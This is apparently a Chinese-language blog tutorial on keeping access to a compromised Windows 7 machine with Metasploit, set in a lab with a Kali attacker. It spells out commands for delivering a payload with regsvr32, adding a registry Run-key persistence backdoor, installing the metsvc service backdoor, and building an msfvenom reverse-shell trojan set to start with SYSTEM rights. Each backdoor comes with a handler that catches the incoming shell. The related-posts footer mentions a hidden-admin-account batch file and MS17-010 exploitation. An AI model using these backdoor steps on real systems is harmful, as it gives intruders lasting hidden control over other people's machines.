MSF权限维持

MSF权限维持

环境搭建

目标机:win7 ip:192.168.224.133

攻击机:kali linux ip:192.168.224.129

首先使用web_delivery模块的regsvr32获取shell,



1、启动msfconsole



2、使用web_delivery模块



3、设置payload



4、设置监听主机和端口



5、设置Regsvr32目标,



6、run运行,生成一个可执行文件,



7、将文件拿到win7目标机上运行。

8、输入sessions,查看session内容



9、输入sessions -i 1 ,可以拿到目标机返回的会话

使用metasploit自带的后门进行权限维持

一、persistence启动项后门



run persistence -h ###查看帮助



run persistence -X -i 2 -p 8888 -r 192.168.224.129 ##### -X指定启动的方式为开机自启动,-i反向连接的时间间隔(2s) –r 指定攻击者的IP



在目标机C盘 C:\Users\plume\AppData\Local\Temp\下生成了一个vbs文件,



在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run下加入了开机启动项

连接后门,拿到返回的会话



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.224.129

set LPORT 8888

run





二、metsvc服务后门

在C:\Users\plume\AppData\Local\Temp\上传了三个文件(metsrv.x86.dll、metsvc-server.exe、metsvc.exe),通过服务启动,服务名为meterpreter

run metsvc –h # 查看帮助

run metsvc –A #自动安装后门

run metsvc -r #卸载现有的meterpreter服务(已生成的文件需要自己删除)

可以看到成功生成了后门文件,并且启动了meterpreter服务。

连接后门,拿到返回会话

use exploit/multi/handler

set payload windows/metsvc_bind_tcp

set RHOST 192.168.224.133

set LPORT 31337

run



三、通过persistence_exe自定义后门文件

1、使用msfvenom生成一个木马文件。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.224.129 lport=6666 -f exe -o ~/233.exe

2、通过persistence_exe设置参数,运行,成功返回shell,

run post/windows/manage/persistence_exe rexename=233.exe rexepath=~/233.exe session=1 startup=SYSTEM

rexename:上传到目标机的木马文件

rexepath:当前kali中木马所在的完整路径

session:之前获取的session会话

startup:运行该后门的权限



3、连接后门,并将目标机关机重启,可以成功返回会话。

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.224.129

set lport 6666

run

MSF权限维持的更多相关文章

- windows后门

原文:揭秘Windows系统的四个后门 组策略欺骗后门 创建一个批处理文件add.bat,内容是: @echo off net user hack$ test168 /add net localgro ...

- 使用MSF通过MS17-010获取系统权限

---恢复内容开始--- Step1:开启postgresql数据库: /etc/init.d/postgresql start Step2:进入MSF中,搜索cve17-010相关的exp: sea ...

- 内网渗透之权限维持 - MSF

年初九 天公生 0x034 MSF(美少妇) 启动msf msfconsole 先启动msf依赖的postgresql数据库 初始化数据库 msfdb init (要用普通用户) msf路径 /usr ...

- 内网渗透之权限维持 - MSF与cs联动

年初六 六六六 MSF和cs联动 msf连接cs 1.在队伍服务器上启动cs服务端 ./teamserver 团队服务器ip 连接密码 2.cs客户端连接攻击机 填团队服务器ip和密码,名字随便 ms ...

- 用MSF进行提权

在WEB渗透中当我们拿到webshell了,我们可以试试用MSF(metasploit)来进行提权,在MSF里meterpreter很强大的! 我们先用msfvenom生成一个EXE的木马后门. ms ...

- 利用MSF溢出攻击讲解

msf的强大之处也就不做探讨了,虽然这些东西网上很多.但我想说说我的感受. 这次的演示是在BT5中远程攻击一台win2003 sp2 metasploit是4.3的 需要说明的一点是 现在的BT5中不 ...

- MSF连环攻击实验

MSF连续攻击实验 一.实验拓扑 二.实验环境 Windows XP BT 5 32位 三.实验原理 通过扫描 XP主机,利用扫描出的漏洞建立 TCP会话,通过进程的提权,进一步获取目标机的控制权限 ...

- 看我如何从一个APK到最终拿下域管理权限

本文我将向大家介绍在企业网络中使用个人智能手机,会给我们企业网络造成怎样的潜在威胁?事实证明,想要欺骗一位企业内部的员工并让其安装恶意应用程序,其实并不困难.一旦成功,攻击者就可以突破企业内网的防护机 ...

- msf 之 webshell 提权

首先建议一下到网上查查meterpreter的用法在看这篇文章,理解为什么要使用msf来提权(因为msf里边有个meterpreter很强大 ^_^)Metasploit 拥有msfpayload 和 ...

随机推荐

- 离线安装Superset 0.37

上文提到了Superset 0.37的在线安装方式,只需要更新pip,然后pip install就可以了.但是在生产环境中,特别是内网环境中,很多时候是没有外网的,这时候就需要采取离线安装的方式. 本 ...

- JVM初认识

运行时数据区域 程序计数器:程序计数器是一块较小的内存空间,它可以看作是当前线程所执行的字节码的行号指示器.在虚拟机的概念模型里,字节码解释器工作时就是通过改变这个计数器的值来选取下一条需要执行的字节 ...

- vue | 基于vue的城市选择器和搜索城市对应的小区

城市选择器应该是比较常用的一个组件,用户可以去选择自己的城市,选择城市后返回,又根据自己选择的城市搜索小区. 功能展示 这是选择结果 这是选择城市 这是搜索小区 这是搜索小区接口,key为城市名字,i ...

- Laravel Model查询结果的3种存储格式内存占用对比

PHP Laravel框架支持Model查询数据后可以有多种方式返回数据,对新手会造成一些困扰,比如数组Model对象.集合.纯数组 今天从内存占用的角度对比一下3种数据返回方式 按数组Model对象 ...

- 吴恩达-机器学习+udacity从机器学习到深度学习

- Oracle12c 使用总结

/*创建临时表空间 */create temporary tablespace BBB tempfile 'D:\APP\oracle\oradata\orcl\BBB.dbf' size 500m ...

- Linux下安装ZooKeeper-3.5.6

下载 官网下载地址是https://www.apache.org/dyn/closer.cgi/zookeeper,下载apache-zookeeper-3.5.6-bin.tar.gz. sta ...

- OpenCV图像处理学习笔记-Day4(完结)

OpenCV图像处理学习笔记-Day4(完结) 第41课:使用OpenCV统计直方图 第42课:绘制OpenCV统计直方图 pass 第43课:使用掩膜的直方图 第44课:掩膜原理及演示 第45课:直 ...

- 正交矩阵(Orthogonal Matrix)

- Arduino 串口库函数

库函数目录 if (Serial) available() availableForWrite() begin() end() find() findUntil() flush() parseFloa ...